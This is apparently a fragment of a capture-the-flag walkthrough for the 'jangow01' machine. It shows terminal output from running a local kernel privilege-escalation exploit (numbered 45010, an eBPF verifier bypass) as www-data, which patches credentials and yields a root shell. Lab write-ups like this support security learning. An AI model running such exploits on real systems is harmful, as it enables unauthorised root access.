 www-data@jangow01:/var/www/html/site$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity ker
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003c8f2d00
[*] Leaking sock struct from ffff880039968f00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880033808240
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff880033808240
[*] credentials patched, launching shell...
# whoami
whoami
root